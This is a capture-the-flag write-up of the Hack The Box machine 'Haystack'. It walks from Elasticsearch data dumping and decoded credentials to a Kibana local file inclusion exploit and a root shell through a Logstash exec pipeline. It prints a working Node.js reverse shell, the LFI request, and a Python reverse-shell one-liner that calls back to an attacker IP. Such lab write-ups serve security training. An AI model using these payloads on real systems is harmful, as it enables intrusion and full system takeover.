Hack The Box - Haystack

I really felt that this machine resonated with me because of the Elastic Stack components running on it and I happened to be learning about them at that point of time XD
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
Always remember to map a domain name to the machine’s IP address to ease your rooting !
1
$ echo "10.10.10.115 haystack.htb" >> /etc/hosts
Reconnaissance
Using nmap, we are able to determine the open ports and running services on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ nmap -sV -sT -sC haystack.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-29 02:40 EDT
Nmap scan report for haystack.htb (10.10.10.115)
Host is up (0.63s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.00 seconds
Not much can be done with the ssh service as we do not have any credentials on hand so lets come back to it later. Lets first check out the http service!

Haha of course it is a needle! XD
Enumeration (1)
There doesn’t seem much, so lets brute force the directory and files using gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ gobuster dir -u http://haystack.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://haystack.htb
[+] Threads:        200
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2019/08/29 02:13:56 Starting gobuster
===============================================================
===============================================================
2019/08/29 02:18:53 Finished
===============================================================

Nothing ? Seems like a dead end. Lets move on to the http service on port 9200. When I saw the port number, I immediately guessed that Elasticsearch was running on it. The below screenshot confirms it.
The first step was to know what indexes are available on it. An index is like a table in relational databases and also contains JSON documents that are similar to the rows in a table.
1
2
3
4
5
$ curl http://haystack.htb:9200/_cat/indices?v
health status index   uuid                   pri rep docs.count docs.deleted store.size pri.store.size
green  open   .kibana 6tjAYZrgQ5CwwR0g6VOoRg   1   0          1            0        4kb            4kb
yellow open   quotes  ZG2D1IqkQNiNZmi2HRImnQ   5   1        253            0    262.7kb        262.7kb
yellow open   bank    eSVpNfCfREyYoVigNWcrMw   5   1       1000            0    483.2kb        483.2kb
There are a total of 3 indices. The .kibana is an index that contains configurations for Kibana. This confirms that there might be a Kibana service running on the machine, but we are unable to access it from the outside. The quotes and bank indexes seem interesting, so lets dump them out! I made a python script to ease my job:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import requests
import json

def pretty_print(json_string):
	return json.dumps(json.loads(json_string), indent=4, sort_keys=True)
data = {
	"query": {
		"match_all": {}
	}
}
params = {
	"size": 10000
}
host = "http://haystack.htb:9200"
with open("quotes.txt", "w") as f:
    resp = requests.get(host + "/quotes/_search", params=params, json=data)
	f.write(pretty_print(resp.content))
	f.close()
with open("bank.txt", "w") as f:
	resp = requests.get(host + "/bank/_search", params=params, json=data)
	f.write(pretty_print(resp.content))
	f.close()
After running the script, we should get quotes.txt and bank.txt, each containing a list of JSONs.
For bank.txt, it seems to contain records of personal information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
"hits": {
        "hits": [
            {
                "_id": "25",
                "_index": "bank",
                "_score": 1.0,
                "_source": {
                    "account_number": 25,
                    "address": "171 Putnam Avenue",
                    "age": 39,
                    "balance": 40540,
                    "city": "Nicholson",
                    "email": "virginiaayala@filodyne.com",
                    "employer": "Filodyne",
                    "firstname": "Virginia",
                    "gender": "F",
                    "lastname": "Ayala",
                    "state": "PA"
                },
                "_type": "account"
            },
            ...
        ]
}
For quotes.txt, it seems to contain paragraphs in spanish ?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
"hits": {
        "hits": [
            {
                "_id": "14",
                "_index": "quotes",
                "_score": 1.0,
                "_source": {
                    "quote": "En Am\u00e9rica se desarrollaron importantes civilizaciones, como Caral (la civilizaci\u00f3n
                    m\u00e1s antigua de Am\u00e9rica, la cual se desarroll\u00f3 en la zona central de Per\u00fa), los anasazi,
                    los indios pueblo, quimbaya, nazca, chim\u00fa, chav\u00edn, paracas, moche, huari, lima, zapoteca, mixteca,
                     totonaca, tolteca, olmeca y chibcha, y las avanzadas civilizaciones correspondientes a los imperios de
                     Teotihuacan, Tiahuanaco, maya, azteca e inca, entre muchos otros."
                },
                "_type": "quote"
            },
            ...
        ]
}
It really was like finding a needle in a haystack as I did not know what I was looking for but I still tried to manually look through quotes.txt. Then I came across this:
1
2
3
4
5
6
7
8
9
{
    "_id": "2",
    "_index": "quotes",
    "_score": 1.0,
    "_source": {
        "quote": "There's a needle in this haystack, you have to search for it"
    },
    "_type": "quote"
}
Well I guess that was helpful? :/ After a while I found something interesting!
1
2
3
4
5
6
7
8
9
{
    "_id": "111",
    "_index": "quotes",
    "_score": 1.0,
    "_source": {
        "quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
    },
    "_type": "quote"
}
There seems to be some Base64-encoded string in the quote! Decoding it, we get pass: spanish.is.key
If there is a password, there must be a username! Lets carry on searching…
1
2
3
4
5
6
7
8
9
{
    "_id": "45",
    "_index": "quotes",
    "_score": 1.0,
    "_source": {
        "quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
    },
    "_type": "quote"
},
Finally! Likewise, there was a Base64-encoded string. Decoding it, we get user: security.
user.txt
Using security:spanish.is.key, we try to log in via ssh.
1
2
3
4
5
6
$ ssh security@haystack.htb
security@haystack.htb's  password:
[security@haystack ~]$ ls
user.txt
[security@haystack ~]$ cat user.txt
04d1XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
As security, we need to know what processes are being runned on the machine. To do so, I will be using pspy. To transfer it from my machine to this machine, I will be using python’s SimpleHTTPServer module.
On my machine:
1
2
3
4
5
$ mkdir httpserver
$ cd httpserver
$ cp ~/Downloads/pspy64 .
$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
On the Haystack machine:
1
2
3
4
5
6
[security@haystack tmp]$ curl http://10.10.14.75/pspy64 > pspy64
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 4364k  100 4364k    0     0   639k      0  0:00:06  0:00:06 --:--:--  834k
[security@haystack tmp]$ chmod 777 pspy64
[security@haystack tmp]$ ./pspy64
After a while, I noticed a process running with root privileges and the process is Logstash!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
2019/08/29 06:20:05 CMD: UID=0    PID=6397   | /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC
-XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8
-Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom
 -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/
 commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/
 lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/
 logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/
 share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/
 jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/
 lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/
 logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/
 share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/
 logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/
 share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/
 org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/
 share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/
 org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/
 logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/
 org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/
 logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/
 org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/
 usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/
 org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/
 logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
Logstash is a program that is able to injest data or logs, process them and forward to other destinations. The configuration files for Logstash are typically located at /etc/logstash.
1
2
3
4
5
[security@haystack ~]$ ls /etc/logstash
conf.d       log4j2.properties     logstash.yml         pipelines.yml
jvm.options  logstash-sample.conf  logstash.yml.rpmnew  startup.options
[security@haystack logstash]$ ls /etc/logstash/conf.d
filter.conf  input.conf  output.conf
In the conf.d folder contains the files on how Logstash processes the information.
input.conf:
1
2
3
4
5
6
7
8
9
10
input {
	file {
		path => "/opt/kibana/logstash_*"
		start_position => "beginning"
		sincedb_path => "/dev/null"
		stat_interval => "10 second"
		type => "execute"
		mode => "read"
	}
}
filter.conf:
1
2
3
4
5
6
7
8
filter {
	if [type] == "execute" {
		grok {
			match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
		}
	}
}
output.conf:
1
2
3
4
5
6
7
8
output {
	if [type] == "execute" {
		stdout { codec => json }
		exec {
			command => "%{comando} &"
		}
	}
}
From these, we can tell that Logstash is:
- Reading line by line from all files in
/opt/kibanathat starts withlogstash_ - Parsing each line using a certain format
Ejecutar comando : <COMMAND> - Executing the captured
<COMMAND>
To start off, lets try to create a file in /opt/kibana. But unfortunately, we are not able to as we do not have write permission :(
1
2
3
4
[security@haystack ~]$ touch /opt/kibana/logstash_cmd
touch: cannot touch ‘/opt/kibana/logstash_cmd’: Permission denied
[security@haystack ~]$ ls -l /opt | grep kibana
drwxr-x---.  2 kibana kibana   6 Aug 29 01:35 kibana
To be able to write to /opt/kibana, we need to be kibana. But how?
First, we will need to find out where is kibana is running from.
1
2
3
4
5
[security@haystack ~]$ ps aux | grep kibana
kibana     6401  0.4  5.0 1360968 194848 ?      Ssl  00:13   1:47 /usr/share/kibana/bin/../node/bin/node --no-warnings /usr/share/
kibana/bin/../src/cli -c /etc/kibana/kibana.yml
[security@haystack ~]$ ls /usr/share/kibana/bin
kibana  kibana-keystore  kibana-plugin
Exploitation
We then find out what is the version of kibana.
1
2
[security@haystack ~]$ /usr/share/kibana/bin/kibana --version
6.4.2
This version of kibana is affected by the local file inclusion vulnerability CVE-2018-17246. More information on how to exploit it could be found here
Lets create a reverse shell file written in node.
1
2
3
4
5
6
7
8
9
10
11
12
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(1337, "10.10.XXX.XXX", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
And transfer it over to the Haystack machine.
1
2
3
4
5
[security@haystack tmp]$ curl http://10.10.14.75/exploit.js > exploit.js
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   383  100   383    0     0    578      0 --:--:-- --:--:-- --:--:--   578
[security@haystack tmp]$ chmod 777 exploit.js
On our machine, we start a listener.
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
We then proceed to exploit the vulnerability on the Haystack machine.
1
2
3
[security@haystack tmp]$
curl -XGET "http://127.0.0.1:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../
tmp/exploit.js"
Back to our machine, we caught the reverse shell.
1
2
3
4
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.115] 39144
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
root.txt
As user kibana, we can now write to the /opt/kibana directory.
1
2
3
4
bash-4.2$ touch /opt/kibana/logstash_cmd
touch /opt/kibana/logstash_cmd
bash-4.2$ chmod 777 /opt/kibana/logstash_cmd
chmod 777 /opt/kibana/logstash_cmd
Before writing the line to the file, we need to first start another listener on our machine.
1
2
$ nc -lvnp 1338
listening on [any] 1338 ...
We then proceeded to write our reverse shell command to the file.
1
2
3
bash-4.2$ echo "Ejecutar comando : python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.XXX.XXX\",1338));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/
sh\",\"-i\"]);'" >> /opt/kibana/logstash_cmd
Back to our machine, we finally got a root shell!
1
2
3
4
5
6
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.115] 57600
sh: no hay control de trabajos en este shell
sh-4.2# id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
sh-4.2# cat /root/root.txt
3f5fXXXXXXXXXXXXXXXXXXXXXXXXXXXX